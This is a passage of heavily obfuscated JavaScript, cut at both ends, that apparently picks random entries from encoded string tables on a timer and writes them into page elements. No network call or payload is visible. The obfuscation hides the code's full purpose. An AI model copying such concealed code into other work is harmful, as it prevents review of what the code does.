,0x1564,0x816,0x1304,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x190b,0x17b3,0x1829,0x1c61,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0xbcc,0x4a9,0x1022,0x3b6,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(-0x82c,-0x8c4,'\x6f\x34\x47\x58',0x20e,0x24e)],_0x57c55a[_0x6df0f4(0x18a2,0x2d5,0x114f,0x1015,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x2fdc,0x2875,0x24f7,0x2121,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1b88,0xfb0,0x102c,'\x61\x4c\x66\x28',0x2618)],_0x57c55a[_0x6df0f4(0x27d7,0x2531,0x2ed1,0x20c0,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(-0x596,0x8ea,0x39d,0x944,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x879,0x1118,0xf17,0x184a,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0xe10,0x6a3,0x1817,'\x23\x79\x58\x77',0x593)],_0x57c55a[_0x2e27f7(0x5b2,-0xcc,0xc1b,'\x47\x52\x24\x39',0x41a)],_0x57c55a[_0x3f95ab(0x2b3b,0x1e8d,0x2698,0x23dc,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x181f,0x1885,0x132a,'\x6c\x62\x68\x23',0x24bf)],_0x57c55a[_0x2e27f7(0x4c4,0x11ff,-0x824,'\x55\x21\x33\x54',0x9cf)],_0x57c55a[_0x34e0ea(0x15ed,0x193d,0x1fc8,0x2065,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x512,0x11af,0x1501,0x11fe,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x2881,0x1b52,0x1cd9,0x20a5,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1b7d,0x1fe1,'\x4e\x46\x77\x31',0x1723,0x1dac)],_0x57c55a[_0x6df0f4(0x1ef7,0x159e,0x15aa,0x1be3,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x8e5,0x4db,-0xbb,0xd50,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x79a,0x223d,0x1f43,0x13c0,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x6c8,0xe9b,-0x688,'\x24\x31\x77\x43',0xd6f)],_0x57c55a[_0x34e0ea(0x1cdf,0x281e,0x1fa6,0x2500,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0x1f86,0x1e18,'\x55\x21\x29\x45',0x15b3,0xde5)],_0x57c55a[_0x6df0f4(0xe53,0x1651,0x2313,0x1802,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x2bf,0xa91,0x160a,-0x378,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x3c7,-0x988,0xda0,-0x22,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x1fee,0x131b,0x2ddc,'\x38\x30\x5a\x53',0x2c72)],_0x57c55a[_0x191e16(0xdef,0xa43,'\x37\x65\x42\x76',0x3d4,-0x2a7)],_0x57c55a[_0x34e0ea(0x1c8e,0x27ff,0x1a7e,0x22e1,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0x63f,0x3d8,'\x44\x56\x34\x45',0x5f2,0xafb)],_0x57c55a[_0x2e27f7(0x142a,0xbbb,0x1ecb,'\x37\x65\x42\x76',0x20b1)],_0x57c55a[_0x3f95ab(0x1362,0x1939,0x1681,0x27bf,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x687,-0x15d,'\x4f\x21\x79\x68',0x9e2,0x1835)],_0x57c55a[_0x34e0ea(0x809,0xd8e,0x115c,0x4e2,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0xa66,0x1609,0x154,0x121e,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x105c,0xcdd,0xca9,0xd66,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(-0x6f,0xdbe,0xb21,0xbea,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x160c,0xbc9,0xdf4,0xaf3,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x767,0x12da,0x85a,0x84f,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x7e7,0x4bb,0x252,-0x17c,'\x55\x21\x29\x45')],_0x57c55a[_0x2e27f7(0x1fe4,0x1ef0,0x197b,'\x47\x52\x24\x39',0x2a37)],_0x57c55a[_0x191e16(0x1c92,0x20d6,'\x61\x4c\x66\x28',0x1d2e,0x1669)],_0x57c55a[_0x6df0f4(0x620,0xf4d,0x12ae,0xa3f,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1ec3,0x19d5,0x28cd,'\x50\x4c\x72\x30',0x204f)],_0x57c55a[_0x3f95ab(0xd1f,0xfe7,0xc12,0x1205,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x1bb1,0x1b41,0x1a7c,0x1fab,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1882,0x1d0a,'\x52\x45\x6b\x5d',0xe4b,0x18f9)],_0x57c55a[_0x34e0ea(0x135a,0xd1c,0x108a,0x9a6,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x1fe5,0x1a88,0x96e,0x140f,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1171,0x1bdf,0x2a6f,0x2979,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xc05,0xbb1,0xc9,0x642,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x70b,0x282,0xd21,'\x64\x43\x49\x32',0x14c6)],_0x57c55a[_0x2e27f7(0x1239,0x1c40,0x12db,'\x23\x79\x58\x77',0x1b6f)],_0x57c55a[_0x191e16(0x57f,-0x727,'\x6c\x25\x43\x78',0x374,0x115b)],_0x57c55a[_0x34e0ea(0xc63,0x76b,0xcf0,0x1784,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0xe8c,0x1c9f,0xe7d,0x23b9,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x659,0xb21,-0x4ba,'\x55\x21\x33\x54',0x79e)],_0x57c55a[_0x6df0f4(0x1748,0x2700,0x1481,0x1e4e,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0xea5,0xd01,0x189b,'\x5b\x34\x4b\x77',0x11be)],_0x57c55a[_0x34e0ea(0x17db,0x17b8,0x1abe,0x1010,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x1728,0x982,0x1152,0x4e0,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x193d,0x1f7e,0x24d0,'\x71\x38\x4e\x64',0x1f57)],_0x57c55a[_0x3f95ab(0x488,0x462,0x1056,-0x3b0,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(-0x309,-0x3d7,0x433,0x821,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x11ba,0x13ff,0x63e,'\x5a\x4c\x31\x58',0x1a93)],_0x57c55a[_0x191e16(0x119e,0x7d8,'\x4f\x69\x61\x4c',0x129b,0x1c17)],_0x57c55a[_0x3f95ab(0x2d14,0x2086,0x14a6,0x181d,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x631,0x13a1,0xb2b,0x1f3b,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0xe7f,0x1ce5,'\x47\x6d\x35\x31',0x1d0b,0x1249)],_0x57c55a[_0x191e16(0x1861,0x274b,'\x67\x32\x62\x6a',0x195c,0x14d5)],_0x57c55a[_0x3f95ab(0x142b,0x1f5a,0x1f11,0x2a49,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x2155,0x1e07,0x1c7a,'\x7a\x2a\x73\x70',0x2c82)],_0x57c55a[_0x3f95ab(0xc53,0xdd7,0xea9,0x1287,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x12df,0x164b,0xb4e,0x6ab,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1fa5,0x198f,0x1740,'\x6a\x33\x32\x47',0x18c2)],_0x57c55a[_0x3f95ab(0xed0,0x1452,0x1a94,0x17cd,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0xcd7,0x98c,0x479,0x314,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x11dd,0xf6d,0x1e2d,0x1b77,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x267f,0x27c4,0x1837,0x2086,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x284,0x27c,0x13f9,0xbb7,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x5d0,0xbd2,0x7d4,'\x34\x41\x79\x28',0x112d)],_0x57c55a[_0x6df0f4(0xa20,0xdd7,0x1730,0xde3,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1b4b,0x967,'\x38\x30\x5a\x53',0xdf0,0x491)],_0x57c55a[_0x6df0f4(0x7f4,-0x3c7,-0x1c7,0x6ad,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x1ef1,0x1905,0x2461,0x15a0,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0xf83,0x1631,0xea1,0x63c,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x84f,0x1414,0x5a2,0xc8f,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0x26eb,0x13ab,'\x4f\x69\x61\x4c',0x181d,0x12ea)],_0x57c55a[_0x34e0ea(0x10e4,0x1f77,0x1776,0x1eed,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x182d,0x2703,0x2072,0x2100,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x6ac,0x4fe,0x14,0xa7b,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0xbd5,0x162b,0x1ce1,0x1f64,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x2a8c,0x1f6d,0x1532,0x2d04,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0xf52,0xdad,0x7cb,0x45e,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1685,0x2219,'\x4f\x21\x79\x68',0x138e,0x21d4)],_0x57c55a[_0x3f95ab(0x1564,0xacd,0x10b,0x1863,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(0x736,0x18b,'\x4f\x21\x79\x68',0xfdf,0x1bf0)],_0x57c55a[_0x6df0f4(0x2b2,0x73f,0x18aa,0xb32,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x11e8,0x18ec,0xbbd,0xb24,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1d10,0x1561,0x1b18,'\x71\x38\x4e\x64',0x1cd7)],_0x57c55a[_0x191e16(0xaab,0x2e8,'\x4f\x21\x79\x68',0xbab,0xac0)],_0x57c55a[_0x191e16(0x129f,0xe0a,'\x70\x66\x6e\x49',0x1799,0x905)],_0x57c55a[_0x34e0ea(0xe41,0x5e4,0x1011,0xbd,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x145a,0x1a01,0x22ee,0x1bfa,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0xd9e,0x1c76,0x1447,0xfcf,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x178d,0x11d5,0x15c4,0x12c6,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x15ef,0x1fce,0x23a4,0x2157,'\x4c\x56\x70\x79')],'\u9322\u598d',_0x57c55a[_0x2e27f7(0x121f,0x353,0x6fb,'\x66\x5b\x41\x21',0x1909)],_0x57c55a[_0x34e0ea(0x1901,0x1c4d,0x18c6,0x1d54,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x2058,0x21a6,0x2b5d,0x20d9,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(-0x138,0x97b,0x368,0x91f,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x1117,0x18c8,0x1c11,0x226c,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x2563,0x1b9b,0x2530,0x171a,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x7b8,-0x63d,-0x6de,'\x74\x76\x4b\x4d',0x9c8)]];_0x57c55a[_0x191e16(-0x1c2,0x1a,'\x6c\x62\x68\x23',0x528,0x454)](_0x454c8f,_0x57c55a[_0x34e0ea(0x1068,0x182d,0x1800,0x1363,'\x36\x63\x68\x6d')])[_0x2e27f7(0x16ea,0xd4e,0xbe4,'\x47\x73\x24\x45',0x1b7b)](_0x57c55a[_0x191e16(0x8a6,-0x7ad,'\x40\x52\x69\x55',0x2d9,-0xab9)],_0x57c55a[_0x6df0f4(0x305,0xe4,0x2f4,0x762,'\x6c\x62\x68\x23')]),_0x57c55a[_0x2e27f7(0x1ea4,0x1554,0x2988,'\x47\x73\x24\x45',0xfff)](_0x8dc35f,function(){function _0xc1edce(_0x34bbe7,_0x4f45be,_0x52e7c8,_0x14c3e5,_0x226309){return _0x191e16(_0x34bbe7-0x103,_0x4f45be-0xc3,_0x52e7c8,_0x14c3e5-0x114,_0x226309-0x12e);}function _0x3a6e7f(_0x5717c8,_0x2ee39f,_0x33e896,_0x2c2651,_0x1e28b4){return _0x3f95ab(_0x5717c8-0x1c1,_0x5717c8-0x42,_0x33e896-0x63,_0x2c2651-0xb2,_0x2c2651);}function _0x162bff(_0x6ddae8,_0xd8852,_0x39afa0,_0x5d58d9,_0x4524ca){return _0x3f95ab(_0x6ddae8-0x1b6,_0x5d58d9-0x176,_0x39afa0-0xc6,_0x5d58d9-0x19e,_0x4524ca);}var _0x123cb6=_0x4c555a[_0xc1edce(0x1ac,0x190a,'\x61\x44\x69\x6d',0xc2b,0x16e9)][_0x3a6e7f(0x121e,0x1a19,0x42c,'\x25\x6d\x42\x2a',0xd59)]('\x7c'),_0x2e3d00=0x4*0x665+-0x818+0x5d4*-0x3;function _0x4bf23a(_0x55632e,_0x3a0157,_0x53496e,_0x2abd8f,_0x56f7d7){return _0x3f95ab(_0x55632e-0x83,_0x55632e-0xca,_0x53496e-0xce,_0x2abd8f-0x1a3,_0x3a0157);}function _0x1928c2(_0x45f6be,_0x225dfe,_0x4ac398,_0x2a961b,_0x1ca9a8){return _0x191e16(_0x45f6be-0x1c2,_0x225dfe-0x1d9,_0x1ca9a8,_0x2a961b-0x34,_0x1ca9a8-0x1aa);}while(!![]){switch(_0x123cb6[_0x2e3d00++]){case'\x30':if(_0x4c555a[_0x3a6e7f(0x1b47,0x153d,0x1959,'\x47\x52\x24\x39',0x17d4)](_0x3aff50,_0x4c555a[_0x162bff(0x172e,-0x265,0x789,0xa32,'\x4f\x21\x79\x68')](_0x4c555a[_0xc1edce(0x9d8,0x761,'\x5b\x34\x4b\x77',0xc0c,0x7b)](-0xaa5+-0xe4d*-0x2+-0x11dd,0x2ec*0x3+0x10e6+-0x196e),0x6a2+-0x20c5*0x1+0x1a5f)))_0x4c555a[_0x3a6e7f(0x1831,0xf42,0x2562,'\x67\x32\x62\x6a',0x1749)](_0x513b20,_0x4c555a[_0x4bf23a(0x17aa,'\x61\x44\x69\x6d',0x1314,0x21ec,0xb37)])[_0xc1edce(0x7e1,0x13cb,'\x70\x66\x6e\x49',0x8ad,0xa02)](_0x4c555a[_0x1928c2(0x1ea8,0x16f9,0x1f26,0x1531,'\x44\x56\x34\x45')](_0x16dac6[_0xc1edce(-0x39f,0x179d,'\x7a\x2a\x73\x70',0x9d5,0xc85)](_0x4c555a[_0x162bff(0xf1,0xf19,-0x6e8,0x718,'\x52\x45\x6b\x5d')](_0x3aff50,_0x4c555a[_0xc1edce(0xc88,0xbf8,'\x61\x4c\x66\x28',0x1139,0x788)](_0x4c555a[_0x1928c2(0x208d,0x16a1,0x1aaf,0x16b0,'\x47\x73\x24\x45')](0x2*-0xf86+-0x9a3+0xb*0x3b5,0x2fa+0x938+-0xbf6),0x717+-0x679*-0x3+-0x1a46))),_0x4c555a[_0x4bf23a(0x1ed2,'\x36\x23\x67\x36',0x1e58,0x2c20,0x1649)]));else{if(_0x4c555a[_0x162bff(0x2f0,0x1ef8,0xd90,0x10c4,'\x74\x57\x4f\x4e')](_0x3aff50,_0x4c555a[_0x1928c2(0x13ac,0x917,0x63a,0x7dd,'\x5d\x4a\x35\x65')](0x1b40+-0x722+0x13e2*-0x1,0x67*0x61+-0x2*-0xcb5+-0x4035)))_0x4c555a[_0x4bf23a(0x50a,'\x23\x43\x5d\x40',-0x70e,-0xb5,0xcfe)](_0x355b97,_0x4c555a[_0x162bff(0x108e,0x2a3,0xa3e,0x8ce,'\x47\x52\x24\x39')])[_0xc1edce(0xe53,0x1056,'\x66\x5b\x41\x21',0x13db,0x1775)](_0x4c555a[_0x162bff(0x18f6,0x1123,0x175c,0xd48,'\x37\x65\x42\x76')](_0x133f5e[_0x1928c2(0x44d,0x1edc,0x110c,0x1215,'\x50\x4c\x72\x30')](_0x4c555a[_0x4bf23a(0x75d,'\x23\x74\x24\x76',0x623,0x142e,0xd37)](_0x3aff50,_0x4c555a[_0x4bf23a(0x134f,'\x4c\x72\x32\x53',0x2035,0xc0a,0x15b4)](-0x264f*0x1+-0x8c8+0x2f53*0x1,-0xaba+-0x1*-0x1825+-0xe1*0xf))),_0x4c555a[_0xc1edce(0xb50,0x1f61,'\x36\x23\x67\x36',0x18e9,0x13ff)]));else{if(_0x4c555a[_0xc1edce(0x21a2,0x11c3,'\x47\x52\x24\x39',0x1ac2,0x1be8)](_0x3aff50,-0xd0c+-0x4*-0x34c+0x18))_0x4c555a[_0x3a6e7f(0x663,0x154,-0x85e,'\x6a\x33\x32\x47',0x1483)](_0x499ac9,_0x4c555a[_0x1928c2(-0x209,0x8f,0xded,0x8d7,'\x44\x56\x34\x45')])[_0x3a6e7f(0x17f1,0x1742,0xaae,'\x77\x71\x69\x21',0x1303)](_0x4c555a[_0x3a6e7f(0x1956,0x1de2,0x1a5e,'\x5a\x4c\x31\x58',0x211d)](_0x31aa0f[_0xc1edce(0x187f,0x161c,'\x47\x67\x5b\x4f',0x161e,0xbc6)](_0x4c555a[_0x3a6e7f(0x1067,0x1165,0xfa3,'\x71\x38\x4e\x64',0x8f9)](_0x3aff50,-0xbb3*0x1+0x27*0xf+-0x26*-0x41)),_0x4c555a[_0x4bf23a(0x8a5,'\x23\x79\x58\x77',0x5a2,0x16cf,-0x31f)]));}}continue;case'\x31':var _0x3aff50=_0x3910e8[_0x162bff(0xe4e,0x599,0x12a7,0xfba,'\x4c\x72\x32\x53')](_0x4c555a[_0x162bff(0x1603,-0x4cb,0x73d,0x913,'\x55\x21\x29\x45')](_0x4c555a[_0x3a6e7f(0xf57,0x140a,0x178c,'\x5a\x4c\x31\x58',0x128e)](_0x4c555a[_0x162bff(0xb2b,0x11f2,0x1648,0x15de,'\x47\x67\x5b\x4f')](_0x4c555a[_0x3a6e7f(0x1bee,0x2837,0x26c6,'\x23\x74\x24\x76',0x1971)](_0x572746[_0x1928c2(0x1bde,0x1435,0x85e,0x1399,'\x25\x6d\x42\x2a')+'\x6d'](),-0x246b*-0x1+0x17*-0x29+-0x20a4),0xe20+0x93+-0xe77),0x5f*-0x68+-0xb16+0x31ea),0x23+-0x18a8+-0x14*-0x13a));continue;case'\x32':_0x4c555a[_0x162bff(0x107a,0xbeb,0x1690,0x177c,'\x61\x44\x69\x6d')](_0x46127a,_0x4c555a[_0x4bf23a(0x1bee,'\x50\x4c\x72\x30',0x2978,0x1957,0x24e2)])[_0x1928c2(-0x5ab,0x299,-0x42,0x100,'\x47\x67\x5b\x4f')](_0x4c4b4a[_0x1757ec]);continue;case'\x33':_0x4c555a[_0x4bf23a(0x1cbd,'\x66\x5b\x41\x21',0x1f15,0x2adb,0x259e)](_0x555ae9,_0x4c555a[_0x4bf23a(0x1ba0,'\x6a\x33\x32\x47',0x218c,0x1418,0x10a2)])[_0xc1edce(0x16b2,0x2c97,'\x75\x29\x44\x74',0x1ded,0x128c)](_0x4c555a[_0x1928c2(0x442,0x11b4,0x20db,0x1305,'\x6c\x62\x68\x23')]);continue;case'\x34':var _0x1757ec=_0x586324[_0x3a6e7f(0x714,0x7f2,0x6d7,'\x36\x63\x68\x6d',-0x5c7)](_0x4c555a[_0x1928c2(0x2067,0x1285,0x191d,0x19c8,'\x34\x41\x79\x28')](_0x317db3[_0x162bff(0x1294,0xa8f,0x15a8,0x168a,'\x4f\x21\x79\x68')+'\x6d'](),0x1721+-0x828+0xb11*-0x1));continue;}break;}},-0x1ddb*-0x1+-0xb17+0x894);}}}const _0x3c5b84=[_0x57c55a[_0x6df0f4(0xdd4,0x229c,0x2103,0x1b6e,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0x1bc2,0x238,'\x24\x31\x77\x43',0xf59,0xfce)],_0x57c55a[_0x2e27f7(0x1aa7,0xfc7,0x215b,'\x25\x6d\x42\x2a',0x13c8)],_0x57c55a[_0x191e16(0x109,0x16a8,'\x23\x79\x58\x77',0xecb,0x1b83)],_0x57c55a[_0x34e0ea(0x1bc0,0x2a05,0x20cb,0x218e,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1c05,0x2647,0x193c,'\x4f\x21\x79\x68',0x19b4)],_0x57c55a[_0x34e0ea(0x1b5f,0xcfc,0x1877,0x191f,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0xa73,-0x14,0x775,0xb6b,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x6f0,0x144f,-0x5f7,'\x52\x45\x6b\x5d',0x1309)],_0x57c55a[_0x34e0ea(0x1e06,0x1779,0x2800,0x195f,'\x4c\x72\x32\x53')],_0x57c55a[_0x2e27f7(0x1f56,0x1e72,0x1738,'\x24\x31\x77\x43',0x1dc5)],_0x57c55a[_0x6df0f4(-0x237,-0x7bf,0x967,0x568,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x965,0xe34,0x2a7,'\x62\x41\x4e\x41',0x974)],_0x57c55a[_0x191e16(0x11f8,0xcfb,'\x55\x21\x33\x54',0x473,0x51e)],_0x57c55a[_0x3f95ab(0x74e,0xb97,0x5cc,0x17b5,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x2468,0x27ff,0x2869,0x1ae9,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0xe42,0x177a,0x22e4,0x1b2f,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x27c2,0x1d88,0x1fe7,0x211b,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(0x1037,0x2737,'\x6c\x25\x43\x78',0x188d,0x1314)],_0x57c55a[_0x3f95ab(0x8c,0xb09,0xce6,0x710,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1e0c,0xcfb,0x9ce,0x167d,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x977,0x9ce,'\x7a\x2a\x73\x70',0x112e,0x548)],_0x57c55a[_0x34e0ea(0x1fd7,0x23dc,0x164f,0x1dc5,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x82d,-0x46d,0x12f8,'\x50\x4c\x72\x30',0x1e4)],_0x57c55a[_0x34e0ea(0x1b18,0x1a9d,0x2877,0x1707,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x2633,0x2555,'\x25\x6d\x42\x2a',0x18fb,0x17b1)],_0x57c55a[_0x34e0ea(0xeee,0x1536,0x84d,0x1881,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(0x1871,0x15f9,0x2119,0x13b1,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x1ab7,0x1183,'\x36\x23\x67\x36',0x197d,0x1341)],_0x57c55a[_0x34e0ea(0x62c,0x10b5,-0x576,0x7e0,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x948,-0x113,0x1635,-0x34c,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(-0x1a6,0x841,0x537,0xba,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x3a6,0x1a1,0x494,0xe8c,'\x64\x43\x49\x32')],_0x57c55a[_0x3f95ab(0x1a0d,0xb62,0xed2,0x1953,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0xe2e,0x365,'\x74\x57\x4f\x4e',0x7be,0xa26)],_0x57c55a[_0x2e27f7(0x17d6,0x1d2a,0x13b0,'\x24\x31\x77\x43',0x136b)],_0x57c55a[_0x6df0f4(-0x1e,0x1924,0x15f2,0xe1b,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x10d1,0xc6c,0x626,0xb04,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0xe8c,0x125,0x123a,'\x5d\x4a\x35\x65',0x345)],_0x57c55a[_0x6df0f4(0x12eb,0xec6,0x21c7,0x199d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1712,0xa40,0x24c0,0x1b3d,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x1233,0x931,'\x77\x71\x69\x21',0xd79,-0x29)],_0x57c55a[_0x3f95ab(0x24ab,0x2100,0x13d0,0x198a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x191e16(0x166d,0x1f44,'\x47\x6d\x35\x31',0x118b,0x743)],_0x57c55a[_0x3f95ab(0x2706,0x1ccb,0x1421,0x1031,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x487,-0x199,0xf6e,'\x34\x41\x79\x28',0x5e0)],_0x57c55a[_0x191e16(0x66b,0x59a,'\x5d\x4a\x35\x65',0x93f,0x15c7)],_0x57c55a[_0x3f95ab(-0x2cb,0x5e7,0x13b6,0x65c,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x2258,0xfb3,'\x67\x32\x62\x6a',0x19e5,0x132b)],_0x57c55a[_0x191e16(0x1033,-0x845,'\x52\x45\x6b\x5d',0x30e,0xa36)],_0x57c55a[_0x3f95ab(0xc76,0x11a3,0x883,0x32a,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x803,0x23ed,'\x64\x43\x49\x32',0x1588,0x1214)],_0x57c55a[_0x34e0ea(0x1507,0x2047,0xc7f,0x17f3,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x1e94,0x1cca,0x1a8b,0x20d3,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x13aa,0x26ad,0x191b,0x1985,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x2758,0x21c2,0x1a48,0x2bf3,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x1299,0x11a8,'\x7a\x2a\x73\x70',0x80c,-0x212)],_0x57c55a[_0x3f95ab(0x12d0,0xf5c,0x73d,0x3e8,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(0xfbc,0xc74,0x1362,0xe76,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(-0x2ee,-0x60b,'\x61\x44\x69\x6d',0x403,0x1118)],_0x57c55a[_0x34e0ea(0x1af9,0x1e75,0x2076,0x223c,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x59c,-0x4ba,-0x2fa,0x89e,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1a3c,0xf17,0x19c8,0x1cd0,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x1c1d,0xddd,'\x47\x73\x24\x45',0x1ae8,0x22be)],_0x57c55a[_0x2e27f7(0x115f,0x1ecd,0xf9e,'\x56\x24\x76\x6b',0x1ae3)],_0x57c55a[_0x34e0ea(0xf90,0x1ac4,0x3c1,0x1353,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0xc35,0x10b7,0xf9e,'\x4f\x69\x61\x4c',0x1464)],_0x57c55a[_0x2e27f7(0x1810,0x17ea,0x1b8b,'\x75\x29\x44\x74',0x253b)],_0x57c55a[_0x191e16(-0x8,-0x20,'\x55\x21\x29\x45',0x525,0x3c4)],_0x57c55a[_0x191e16(0x1a92,0xa56,'\x34\x41\x79\x28',0x14fb,0x1583)],_0x57c55a[_0x3f95ab(0x27f7,0x1e6c,0x24d5,0x22f4,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0x19eb,0x2692,0xd26,0x1dc9,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(-0x2cb,0x317,'\x25\x6d\x42\x2a',0xab0,0x8b)],_0x57c55a[_0x2e27f7(0x18ff,0x20b9,0x1289,'\x6f\x34\x47\x58',0x147f)],_0x57c55a[_0x3f95ab(0x138,0xb6f,0x10b2,0x14f3,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x51e,0x623,0x666,0x8eb,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x76e,-0x146,0xf31,'\x55\x62\x6a\x74',0x12d)],_0x57c55a[_0x6df0f4(0x15db,0x245b,0x1edc,0x1d09,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1a3,0xae1,'\x52\x45\x6b\x5d',0x421,-0x479)],_0x57c55a[_0x191e16(0x83d,0x1823,'\x4f\x69\x61\x4c',0x1338,0xf0c)],_0x57c55a[_0x2e27f7(0x872,0x8fa,-0x67,'\x4c\x72\x32\x53',0x698)],_0x57c55a[_0x34e0ea(0x1a5b,0x28fa,0x1d3f,0x1974,'\x55\x6